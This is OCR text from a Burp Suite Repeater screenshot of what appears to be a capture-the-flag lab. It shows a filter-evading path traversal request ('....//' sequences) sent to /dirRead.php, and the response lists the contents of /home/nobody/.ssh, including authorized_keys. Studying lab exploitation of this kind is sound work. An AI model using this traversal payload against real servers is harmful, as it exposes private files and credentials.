 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 × 2 ×
发送 取消 目标: http://10.10.10.87 HTTP/1
请求
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13
14 path=....//....//....//home/nobody/.ssh
Search...
没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 29 Aug 2022 03:33:59 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]
Search...
没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 11
Response Headers 6
完成
228字节 | 102毫秒